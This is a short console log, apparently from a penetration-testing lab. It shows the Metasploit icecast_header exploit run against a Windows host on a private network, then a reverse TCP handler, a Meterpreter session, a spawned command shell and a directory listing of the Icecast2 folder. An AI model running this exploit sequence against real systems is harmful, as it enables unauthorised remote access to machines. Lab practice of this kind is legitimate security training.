 msf5 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49735) at 2022-04-19 20:07:55 -0700
meterpreter > shell
Process 696 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>dir
dir
 Volume in drive C is Windows 10
 Volume Serial Number is B009-E7A9
 Directory of C:\Program Files (x86)\Icecast2 Win32
04/15/2020  11:49 AM    <DIR>          .
04/15/2020  11:49 AM    <DIR>          ..
04/15/2020  11:49 AM    <DIR>          admin
04/15/2020  11:49 AM    <DIR>          doc
01/08/2004  08:25 AM             3,663 icecast.xml
01/08/2004  08:26 AM           512,000 Icecast2.exe
01/08/2004  08:27 AM           253,952 icecast2console.exe
06/27/2002  07:11 PM           872,448 iconv.dll
04/12/2003  09:29 PM           188,477 libcurl.dll
07/10/2002  08:09 PM           631,296 libxml2.dll
07/10/2002  08:11 PM           128,000 libxslt.dll